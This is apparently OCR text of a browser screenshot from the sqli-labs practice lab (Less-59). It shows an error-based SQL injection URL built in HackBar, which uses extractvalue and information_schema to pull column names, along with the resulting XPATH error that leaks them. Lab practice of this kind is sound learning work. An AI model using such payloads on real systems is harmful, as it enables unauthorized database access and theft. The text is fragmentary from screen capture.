 Reset th
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_V1FL,tryy~'
pector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
n Encoding Other
URL
http://10.60.17.35:8082/Less-59/?id=1+and+extractvalue(null,concat(0x7e,
(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='challenges'+and+table_name='av81nm62ml'),0x7e))%23
RL